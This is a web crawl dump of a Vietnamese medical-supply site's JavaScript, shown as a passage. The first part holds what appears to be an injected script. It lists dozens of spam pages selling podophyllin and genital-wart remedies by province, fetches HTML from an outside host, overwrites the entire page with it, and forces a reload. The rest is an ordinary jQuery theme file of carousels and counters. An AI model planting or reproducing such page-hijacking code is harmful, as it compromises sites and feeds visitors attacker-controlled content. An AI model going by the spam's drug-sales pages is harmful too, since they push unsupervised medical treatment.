    "top-10-cach-chua-sui-mao-ga-tai-nha-hieu-qua-cho-nam-nu-96.html",
    "7-cach-chua-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-tai-nha-97.html",
    "top-9-cach-tri-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-hieu-qua-98.html",
    "12-cach-tri-benh-sui-mao-ga-o-nu-gioi-nam-an-toan-hieu-qua-99.html",
    "26-hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-luoi-lo-sao-hau-mon-mieng-100.html",
    "13-hinh-anh-benh-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-101.html",
    "12-hinh-anh-benh-sui-mao-ga-giai-doan-dau-tai-vung-kin-nu-gioi-va-nam-gioi-102.html",
    "16-hinh-anh-sui-mao-ga-o-hau-mon-mieng-luoi-lo-sao-ranh-bao-quy-dau-103.html",
    "top-7-cach-tri-sui-mao-ga-o-nam-va-nu-gioi-duoc-bac-si-khuyen-dung-104.html",
    "8-bai-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tot-nhat-105.html",
    "9-hinh-anh-sui-mao-ga-o-hau-mon-ranh-bao-quy-dau-mieng-luoi-lo-sao-106.html",
    "26-hinh-anh-benh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-107.html",
    "26-hinh-anh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-108.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-110.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-gia-bao-nhieu-111.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-3-tuan-dung-thuoc-tri-tai-nha-112.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-2-tuan-dung-thuoc-tri-tai-nha-113.html",
    "10-thuoc-tri-sui-mao-ga-o-hau-mon-vung-kin-nam-nu-tot-nhat-119.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-ha-noi-uy-tin-va-chat-luong-120.html",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-tphcm-het-bao-nhieu-tien-121.html",
    "thuoc-podophyllin-gia-bao-nhieu-tien-va-co-ban-o-hieu-thuoc-khong-122.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-tphcm-dam-bao-chinh-hang-123.html",
    "podophyllin-la-thuoc-gi-tac-dung-gi-mua-o-dau-va-gia-bao-nhieu-tien-124.html",
    "sui-mao-ga-co-tri-duoc-khong-va-5-cach-chua-tri-tai-nha-125.html",
    "thuoc-tri-sui-mao-ga-thai-lan-co-tot-khong-mua-o-dau-uy-tin-126.html",
    "podophyllin-25-thai-lan-tac-dung-cach-dung-gia-tien-va-mua-o-dau-127.html",
    "thuoc-tri-sui-mao-ga-acid-trichloracetic-80-co-tot-khong-128.html",
    "podophyllin-25-thai-lan-chai-15ml-mua-o-dau-gia-bao-nhieu-tien-129.html",
    "thuoc-tri-mun-coc-acid-trichloracetic-80-mua-o-dau-uy-tin-130.html",
    "mun-coc-nguyen-nhan-dau-hieu-thuoc-tri-cach-phong-ngua-131.html",
    "mua-thuoc-tri-sui-mao-ga-podophyllin-25-o-binh-duong-uy-tin-132.html",
    "podophyllin-co-ban-o-hieu-thuoc-khong-va-gia-bao-nhieu-tien-133.html",
    "lam-sao-de-khong-bi-tai-phat-sui-mao-ga-134.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-cuoi-o-nam-va-nu-gioi-135.html",
    "thuoc-podophyllin-25-thai-lan-tri-sui-mao-ga-tai-nha-cho-nam-nu-136.html",
    "cach-chua-sui-mao-ga-tai-nha-bang-toi-bang-la-trau-khong-137.html",
    "top-6-thuoc-tri-sui-mao-ga-o-hau-mon-o-vung-kin-nam-va-nu-138.html",
    "thuoc-podophyllin-25-la-thuoc-gi-co-tot-khong-va-gia-bao-nhieu-tien-139.html",
    "dot-sui-mao-ga-bang-laser-bao-lau-thi-khoi-140.html",
    "mua-thuoc-tri-sui-mao-ga-tai-ha-noi-o-dau-uy-tin-nhat-141.html",
    "mua-thuoc-tri-sui-mao-ga-tai-da-nang-o-dau-uy-tin-nhat-142.html",
    "mua-thuoc-tri-sui-mao-ga-tai-son-la-o-dau-uy-tin-nhat-143.html",
    "mua-thuoc-tri-sui-mao-ga-tai-yen-bai-o-dau-uy-tin-nhat-144.html",
    "mua-thuoc-tri-sui-mao-ga-tai-lang-son-o-dau-uy-tin-nhat-145.html",
    "thuoc-tri-sui-mao-ga-podophyllin-25-co-tot-khong-mua-o-dau-gia-bao-nhieu-146.html",
    "podophyllin-chinh-hang-mua-o-dau-co-tot-khong--179.html",
    "18-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-nhat-180.html",
    "benh-sui-mao-ga-la-gi-trieu-chung-va-thuoc-chua-tri-tai-nha-181.html",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-sui-mao-ga-tai-nha-an-toan-182.html",
    "mua-thuoc-podophyllin-25-tri-sui-mao-ga-tai-ben-tre-o-dau-chinh-hang-183.html",
    "mua-thuoc-podophyllin-25-o-da-nang-tri-sui-mao-ga-tai-nha-hieu-qua-199.html",
    "podophyllin-25-long-chau-co-ban-khong-va-gia-bao-nhieu-202.html",
    "podophyllin-25-long-chau-co-ban-khong-va-cach-mua-thuoc-203.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-duoc-khong-204.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-hieu-qua-khong-205.html",
    "mua-thuoc-podophyllin-25-tai-hung-yen-chua-sui-mao-ga-tai-nha-206.html",
    "nha-thuoc-binh-tam-co-lua-dao-hay-khong-229.html",
    "nha-thuoc-binh-tam-lua-dao-hay-khong-230.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tuyen-quang-chinh-hang-284.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lao-cai-chinh-hang-285.html",
    "bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-thai-nguyen-chinh-hang-286.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-phu-tho-chinh-hang-287.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-bac-giang-chinh-hang-288.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-hai-phong-chinh-hang-289.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-tri-chinh-hang-290.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-khanh-hoa-chinh-hang-291.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ninh-binh-chinh-hang-292.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-ngai-chinh-hang-293.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-gia-lai-chinh-hang-294.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lam-dong-chinh-hang-295.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dak-lak-chinh-hang-296.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tay-ninh-chinh-hang-297.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-can-tho-chinh-hang-298.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-vinh-long-chinh-hang-299.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dong-thap-chinh-hang-300.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ca-mau-hieu-qua-301.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-an-giang-hieu-qua-302.html",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
      xhr.open("GET", "https://v.timduongdi.com/js/dungcuytebienhoa.com/1/" + file, false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });
  
  window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });


})();


--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com//assets/js/main.js
body_size: 956
content:
(function ($) {
 "use strict";

    
    
    /*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
    
/*----------------------------
 product-carusel active
------------------------------ */  
  $(".product-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,2],
	  itemsMobile : [479,1],
  });
  /*----------------------------
 brand-carusel active
------------------------------ */  
  $(".brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,4],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
 /*----------------------------
 testimonial-carusel active
------------------------------ */  
  $(".testimonial-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 blog-post-carousel active
------------------------------ */  
  $(".blog-post-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  
//bootstrap tooltip active
 $('[data-toggle="tooltip"]').tooltip()

  /*----------------------------
 home-4 logo-brand-carousel active
------------------------------ */  
  $(".logo-brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
  /*----------------------------
 home-4 blog-post-slide active
------------------------------ */  
  $(".blog-post-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
  home-4 testimonial-slide active
------------------------------ */  
  $(".testimonial-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  /*----------------------------
     blog page-2 post galary  active
------------------------------ */  
  $(".post-slider").owlCarousel({
      autoPlay: true, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
    
        /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
 /*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    }); 

/*----------------------------
 wow js active
------------------------------ */
 new WOW().init();
 
 /* about us page counter */
	$('.about-counter').counterUp({
		delay: 10,
		time: 1000
	});  
	
  
 /* 404 us page counter */
	$('.counter').counterUp({
		delay: 5,
		time: 250
	});  
	
 
/*---------------------
 price slider
--------------------- */  
	$(function() {
	  $( "#slider-range" ).slider({
	   range: true,
	   min: 40,
	   max: 600,
	   values: [ 60, 570 ],
	   slide: function( event, ui ) {
		$( "#amount" ).val( "Â£" + ui.values[ 0 ] + " - Â£" + ui.values[ 1 ] );
	   }
	  });
	  $( "#amount" ).val( "Â£" + $( "#slider-range" ).slider( "values", 0 ) +
	   " - Â£" + $( "#slider-range" ).slider( "values", 1 ) );
	});	
    
    

	
/*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	});
    
 /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

 
})(jQuery); 